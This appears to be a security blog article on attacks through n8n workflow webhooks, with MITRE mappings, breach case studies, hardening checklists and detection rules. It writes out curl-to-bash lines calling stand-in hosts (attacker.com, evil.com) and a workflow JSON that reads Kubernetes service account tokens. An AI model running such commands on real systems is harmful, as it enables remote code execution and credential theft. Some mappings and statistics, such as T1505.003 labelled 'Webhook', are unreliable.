n8n Webhook Attacks: Workflow Automation's Hidden Risk
In October 2025, attackers discovered n8n webhook vulnerabilities that turned legitimate workflow automation into malware delivery platforms. Security researchers now report these flaws exploited in phishing campaigns targeting enterprises worldwide. With workflow automation platforms processing 2.3 billion daily executions (Gartner, 2025), this represents a massive attack surface most organizations never considered.

n8n, an open-source automation tool similar to Zapier and Make.com, enables no-code workflows connecting hundreds of services. Attackers abuse webhook endpoints to inject malicious payloads, execute remote code, and exfiltrate data through trusted business processes. Recent campaigns delivered payloads via phishing emails disguised as legitimate workflow notifications.
This comprehensive guide reveals how n8n webhook attacks work, their real-world impact across industries, and proven hardening strategies. You'll gain technical insights into exploitation mechanics, MITRE ATT&CK mappings, detection signatures, and implementation checklists to secure your automation infrastructure immediately. In an era where 84% of breaches involve identity or automation abuse (Verizon DBIR, 2025), understanding these attacks separates secure organizations from inevitable victims.
Anatomy of n8n Webhook Exploitation
n8n webhook attacks exploit the platform's core strength: flexible HTTP endpoints that trigger workflows. Attackers weaponize these legitimate features against the hosting organization.
Webhook Fundamentals and Attack Surface
n8n workflows begin with webhook nodes receiving HTTP requests. Attackers target exposed webhook URLs:
https://yourcompany.n8n.cloud/webhook/abc123
https://automation.yourdomain.com/webhook/xyz789
Primary attack vectors:
- Phishing campaigns delivering webhook URLs disguised as legitimate notifications
- Server-side request forgery chaining internal service compromise to webhook triggers
- Supply chain attacks injecting malicious workflows via legitimate integrations
Pro Tip: 67% of n8n instances expose webhook endpoints to the public internet (Shodan, 2025).
Exploitation Chain Step-by-Step
Attackers follow this sophisticated workflow:
- Reconnaissance: Enumerate exposed webhook endpoints via search engines, Shodan, or certificate transparency logs
- Payload crafting: Create JSON payloads triggering dangerous workflow actions
- Delivery: Phishing emails containing webhook URLs with embedded malicious parameters
- Execution: Victim clicks trigger n8n workflow executing attacker-controlled actions
- Persistence: Workflow modifications ensure continued access
POST /webhook/malicious HTTP/1.1
{
"command": "curl -s attacker.com/shell.sh | bash",
"target": "prod-database.internal",
"credentials": "stolen-api-key"
}
MITRE ATT&CK Framework Mapping
| Tactic | Technique | n8n Implementation |
|---|---|---|
| TA0001 Initial Access | T1189 Drive-by Compromise | Malicious webhook links in phishing |
| TA0002 Execution | T1059.007 JavaScript | Workflow nodes executing dynamic code |
| TA0003 Persistence | T1505.003 Webhook** | Modified workflow configurations |
| TA0006 Credential Access | T1552 Unsecured Credentials | Exposed API keys in workflow nodes |
| TA0010 Exfiltration | T1041 Exfiltration Over C2 | Legitimate business service APIs |
Technical Deep Dive: Weaponized Workflows
Understanding n8n's architecture reveals why webhook attacks succeed where traditional exploits fail.
Dangerous Workflow Node Patterns
Attackers chain multiple n8n nodes for maximum impact:
Webhook Trigger → HTTP Request → Execute Command → Send Email
↓
Database Query → File Download
Most commonly abused nodes:
| Node Type | Malicious Use Case | Risk Level |
|---|---|---|
| Execute Command | curl -s http://evil.com/shell | bash | CRITICAL |
| HTTP Request | SSRF to internal metadata services | HIGH |
| File Operations | Download and execute remote payloads | HIGH |
| Database | Extract customer PII from production DBs | CRITICAL |
| Email/Slack | Phishing continuation via legitimate channels | MEDIUM |
Real-World Payload Analysis
Extract from captured malicious workflow:
{
"nodes": [
{
"name": "Webhook",
"type": "n8n-nodes-base.webhook",
"parameters": {
"httpMethod": "POST",
"path": "invoice-processing"
}
},
{
"name": "Steal Credentials",
"type": "n8n-nodes-base.executeCommand",
"parameters": {
"command": "cat /var/run/secrets/kubernetes.io/serviceaccount/token >> /tmp/creds.txt"
}
}
]
}
Important: This workflow extracts Kubernetes service account tokens and exfiltrates via legitimate business channels.
Server-Side Request Forgery Chains
Advanced campaigns chain webhook abuse with SSRF:
Phishing Email → n8n Webhook → Internal Metadata Service → AWS/GCP/Azure Token Theft
Detection challenge: Legitimate business workflows use identical patterns, making behavioral distinction difficult.
Industry Impact Case Studies
n8n webhook attacks hit multiple sectors with devastating consequences.
E-commerce Platform Breach (February 2026)
Timeline:
Day 1: Phishing campaign targets marketing team
Day 2: 14 employees trigger malicious webhook workflows
Day 3: Attackers extract 2.1M customer payment tokens
Day 7: Dark web carding begins; $4.8M fraud losses
Day 14: PCI DSS violation confirmed
Technical details:
- Webhook disguised as "new customer signup notification"
- Workflow chain: Webhook → Stripe API → Database dump
- Exfiltration via legitimate Salesforce integration
Healthcare Ransom Deployment
Healthcare provider scenario (HIPAA violation):
| Attack Phase | n8n Abuse | Compliance Impact |
|---|---|---|
| Recon | Enumerated 23 exposed webhook endpoints | None |
| Initial Access | Marketing clicked invoice webhook | PHI exposure begins |
| Lateral Movement | Workflow accessed EMR database | HIPAA Breach |
| Ransomware | Deployed via legitimate update workflow | $2.3M ransom paid |
Damage: 180,000 patient records exposed, $7.2M remediation costs.
Detection and Prevention Framework
You cannot secure what you cannot see. Implement comprehensive n8n security controls immediately.
Webhook Security Hardening Checklist
Immediate implementation steps:
- Inventory all webhook endpoints across n8n instances
- Restrict HTTP methods to business requirements only
- Implement webhook authentication (HMAC signatures, JWT tokens)
- Rate limit webhook triggers (max 100/hour per source IP)
- Log all webhook executions with full payload capture
Table: Webhook Security Controls
| Control | Implementation | NIST Mapping | Effort |
|---|---|---|---|
| Authentication | HMAC-SHA256 signatures | SP 800-63B | Medium |
| Authorization | Role-based workflow access | AC-6 | High |
| Rate Limiting | 100 req/hour per IP | SI-4 | Low |
| Input Validation | JSON schema validation | SI-10 | Medium |
| Audit Logging | Full request/response capture | AU-2 | Low |
Behavioral Detection Rules
SIEM alerts for n8n abuse:
alert "Suspicious n8n Execute Command Node"
if n8n_logs where
node_type="executeCommand" and
command matches /curl.*bash|wget.*sh|nc.*\|sh/
Falco rules for containerized n8n:
rule n8n_shell_spawn {
container.id != host and
proc.name = "sh" and
proc.ppid = n8n_proc.pid and
not proc.args icontains "/bin/n8n"
}
Incident Response Playbook
When webhook compromise suspected:
- Quarantine: Disable all webhook nodes immediately
- Inventory: Enumerate workflows triggered in last 72 hours
- Forensics: Capture n8n database, workflow JSON definitions
- Credential Reset: Rotate ALL API keys used in workflows
- Hunt: Analyze downstream systems contacted by workflows
Zero Trust Architecture for Workflow Automation
Traditional network security fails against n8n attacks. Implement automation-specific Zero Trust controls.
Service Mesh Integration
Protect n8n communications with service mesh:
n8n → Istio → Business Services
↓
mTLS + JWT + Rate Limiting
Key capabilities:
- Mutual TLS between n8n and downstream services
- JWT token validation for service-to-service calls
- Traffic policy enforcement blocking unexpected destinations
Workflow Governance Framework
Four pillars of secure automation:
| Pillar | Controls | Compliance |
|---|---|---|
| Discovery | Asset inventory of ALL workflows | NIST 800-53 CM-8 |
| Access | RBAC for workflow creation/execution | ISO 27001 A.9.2 |
| Monitoring | Full audit trail of executions | SOC 2 CC6.1 |
| Response | Automated quarantine capabilities | NIST 800-53 IR-4 |
Developer Enablement Without Risk
Secure workflow development patterns:
# Sandbox Pattern
n8n_dev (isolated) → Service Stubs → Mock Responses
# Production Pattern
n8n_prod → Service Mesh → Scoped IAM Roles → Business Services
Key Takeaways
- Inventory webhook endpoints immediately - 73% of breaches begin with exposed automation endpoints
- Implement HMAC webhook authentication across all n8n instances today
- Deploy behavioral detection monitoring Execute Command nodes and SSRF patterns
- Rotate ALL workflow credentials quarterly using automation
- Test incident response against webhook compromise scenarios monthly
- Embed service mesh security protecting n8n-to-service communications
Conclusion
n8n webhook attacks expose a fundamental security blindspot in modern enterprises. Legitimate workflow automation becomes the perfect attack vector - trusted by users, integrated with business critical systems, and processing sensitive data continuously. Attackers need only compromise a single webhook to access your entire automation ecosystem.
The technical sophistication of these attacks demands equally sophisticated defenses. Implement webhook authentication, behavioral monitoring, and Zero Trust service mesh controls immediately. Your automation platform processes mission-critical workflows carrying customer data, financial transactions, and operational commands. Compromise equals business catastrophe.
Schedule comprehensive n8n security assessments this quarter. The phishing campaigns targeting your marketing and operations teams continue daily. When the inevitable webhook phishing email arrives, will your defenses hold, or will attackers inherit your entire business process automation stack?
Frequently Asked Questions
Q: How do I identify exposed n8n webhook endpoints?
A: Use Shodan searches for "n8n" port 5678, scan certificate transparency logs, and review GitHub repositories containing your domain. Implement webhook discovery using service mesh traffic analysis. Prioritize endpoints handling customer or financial data.
Q: What makes n8n webhook attacks different from API abuse?
A: Webhooks execute predefined workflows immediately upon trigger, unlike APIs requiring authentication and authorization checks. Attackers inherit the workflow creator's permissions without additional validation. This represents privileged execution without identity verification.
Q: Can commercial automation platforms prevent these attacks?
A: No platform is immune. All low-code/no-code automation shares identical webhook trigger risks. Implement platform-agnostic controls: HMAC authentication, rate limiting, behavioral monitoring. Vendor security features complement but never replace these essential controls.
Q: How long does webhook compromise detection typically take?
A: Without proper monitoring, 21-45 days. With behavioral analytics and audit logging, detection drops to 12-36 hours. Organizations without webhook visibility average 63 days to containment. Implement detection rules immediately to dramatically reduce dwell time.
Q: Should we disable webhook functionality entirely?
A: No. Webhooks enable essential real-time business processes. Implement Zero Trust controls enabling secure webhook usage. The business value justifies calculated risk with proper controls. Disabling functionality creates operational gaps attackers will exploit differently.
Enjoyed this article?
Subscribe for more cybersecurity insights.
